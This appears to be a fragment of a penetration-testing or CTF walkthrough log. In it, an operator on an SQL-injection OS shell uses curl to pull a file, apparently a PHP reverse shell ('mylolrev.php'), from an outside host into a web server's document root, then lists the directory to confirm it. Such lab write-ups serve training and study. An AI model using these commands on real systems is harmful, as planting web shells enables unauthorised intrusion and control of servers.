 os-shell> curl 10.10.14.13/mylolrev.php -o /var/www/html/mylolrev.php
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5492 100 5492 0 0 49070 0 --:--:-- --:--:-- --:--:-- 49477
---
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
a
ayax
b4nn3d
connection.php
css
dining-bar.php
fonts
footer.php
getfileayax.php
images
index.php
js
mylolrev.php